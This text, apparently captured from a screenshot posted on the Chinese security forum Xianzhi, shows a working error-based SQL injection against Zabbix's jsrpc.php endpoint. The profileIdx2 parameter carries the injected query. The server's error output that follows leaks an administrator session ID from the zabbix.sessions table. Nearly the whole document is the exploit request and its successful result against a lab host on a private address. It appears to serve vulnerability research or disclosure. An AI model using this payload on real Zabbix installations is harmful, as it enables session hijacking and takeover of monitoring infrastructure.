 Load URL
Split URL
Execute
http://192.168.10.131/zabbix/jsrpc.php?sid=0bcd4ade648214dc&type=9&method=screen.get&timestamp=1471403798083&mode=2&screenid=&groupid=&hostid=0&pageFile=history.php&profileIdx=web.item.graph&
profileIdx2=profileldx2=
(select%201%20from%20(select%20count(*),concat((select(select%20concat(cast(concat(0x7e,sessionid,0x7e)%20as%20char),0x7e))%20from%20zabbix.sessions%20LIMIT%200,1),floor(rand(0)*2))x%20from%20information_schema.tables%2
0group%20by%20x)a)&updateProfile=true&screenitemid=&period=3600&stime=20160817050632&resourcetype=17
Post data Referrer 0xHEX %URL BASE64 Insert string to replac Insert replacing string Replace All
<div class="flickerfreescreen" data-timestamp="1471403798083" id="flickerfreescreen_1"></div><div class="msg-bad"><div class="msg-details"><ul><li>reset() expects parameter 1 to be array,
null given [jsrpc.php:210 &rarr; CScreenHistory-&gt;get() &rarr; reset() in include/classes/screens/CScreenHistory.php:106]</li><li>Error in query [INSERT INTO profiles (profileid, userid,
idx, value_int, type, idx2) VALUES (5, 2, 'web.item.graph.period', '3600', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,sessionid,0x7e) as
char),0x7e)) from zabbix.sessions LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~bd8f1e6251f58f194ce250fe7feb1654~~1' for key 'group_key']
</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_str, type, idx2) VALUES (6, 2, 'web.item.graph.stime', '20160817050632', 3, profileldx2=(select 1 from (select
count(*),concat((select(select concat(cast(concat(0x7e,sessionid,0x7e) as char),0x7e)) from zabbix.sessions LIMIT 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))]
[Duplicate entry '~bd8f1e6251f58f194ce250fe7feb1654~~1' for key 'group_key']</li><li>Error in query [INSERT INTO profiles (profileid, userid, idx, value_int, type, idx2) VALUES (7, 2,
'web.item.graph.isnow', '0', 2, profileldx2=(select 1 from (select count(*),concat((select(select concat(cast(concat(0x7e,sessionid,0x7e) as char),0x7e)) from zabbix.sessions LIMIT
0,1),floor(rand(0)*2))x from information_schema.tables group by x)a))] [Duplicate entry '~bd8f1e6251f58f194ce250fe7feb1654~~1' for key 'group_key']</li></ul></div><span class="overlay-
close-btn" onclick="javascript: $(this).closest('.msg-bad').remove();" title="Close"></span></div>
先知社区